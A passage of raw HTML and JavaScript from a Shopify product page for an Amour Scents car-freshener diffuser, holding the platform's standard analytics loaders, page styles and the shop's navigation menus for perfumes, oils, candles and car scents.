        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1299808330,
      theme_id: 177902977400,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amourscents.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amourscents.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amourscents.com/cdn/s/trekkie.storefront.9615f8e10e499e09ff0451d383e936edfcfbbf47.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1299808330,"isMerchantRequest":null,"themeId":177902977400,"themeCityHash":"14428424586247412819","contentLanguage":"en","currency":"GBP","eventMetadataId":"a01d64d2-766e-4fc5-8043-148d9807923f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9021643292964,"requestId":"06209232-9ded-45ce-8db1-ff49bcb3cc22-1769035518","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":47826477252900,"productId":9021643292964,"productGid":"gid:\/\/shopify\/Product\/9021643292964","name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","price":"9.99","sku":null,"brand":"Amour Scents","variant":"DIFFUSER (8ML)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":47826477252900,"productId":9021643292964,"productGid":"gid:\/\/shopify\/Product\/9021643292964","name":"Homme Intense Car Freshener (Inspired) - Fierce Man - DIFFUSER (8ML)","price":"9.99","sku":null,"brand":"Amour Scents","variant":"DIFFUSER (8ML)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/amourscents.com\/products\/homme-intense-car-freshener-inspired-fierce-man"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amourscents.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://amourscents.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1299808330"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177902977400"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amourscents.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24763292582264__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  .header__heading-link.media {
    --media-radius: 0;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  .header-submenu ul {
    display: none;
  }

  .header-submenu:hover ul {
    display: block;
  }

  .border-grey-r {
    border-right: 1px solid #d6d6d6;
  }

  .border-grey-b {
    border-bottom: 1px solid #d6d6d6;
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class=" header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="grid grid-cols-12 page-width justify-between py-8 md:pt-12"><header-drawer
  class="col-span-3"
  data-breakpoint="tablet"
  data-desktop-type="dropdown"
  data-drawer="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container flex flex-col ">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-background-1"
      tabindex="-1">
      <div class="menu-drawer__inner-container h-full">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn hidden'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container bg-[#fcfaf3] font-bold">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu border-t-[1px] border-t-[#e0d185]" role="list"><li><a
                      href="/collections/bundle-save"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      BUNDLE &amp; SAVE
                    </a></li><li><a
                      href="/collections/limited-edition"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      LIMITED EDITION
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WOMEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-women"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            WOMEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforher"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/womens-hair-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-men"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            MEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-collection"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforhim"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-him"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/hair-beard-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR + BEARD OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-home"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            HOME
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/candles"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CANDLES
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR SCENTS

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-car-scents"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            CAR SCENTS
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/car-freshener"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CAR FRESHENER
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      href="https://amourscents.com/pages/scent-quiz"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      FIND YOUR SCENT
                    </a></li><li><a
                      href="/collections/gift-sets"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      GIFT SETS
                    </a></li><li><a
                      href="/collections/clearance"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      CLEARANCE
                    </a></li></ul>
          </nav>


          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links hidden"><a href="https://amourscents.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>

    </div>

  </details>
</header-drawer>
<h1 class="header__heading flex justify-center col-span-2 md:col-span-6">
          <a href="/"
            class="!items-center header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.416666666666668%"
            
          ><img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500" alt="Amour Scents" srcset="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=50 50w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=100 100w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=150 150w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=200 200w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=250 250w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=300 300w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=400 400w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500 500w" width="200" height="20.833333333333332" class="header__heading-logo header__heading-logo--main motion-reduce items-center">
</a>
      
        </h1>
        <nav class="header__inline-menu col-span-8">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>BUNDLE &amp; SAVE</span>
                  </a></li><li><a href="/collections/limited-edition" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>LIMITED EDITION</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>WOMEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-3" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforher" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/womens-hair-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>MEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-4" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-collection" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforhim" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-him" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/hair-beard-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR + BEARD OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
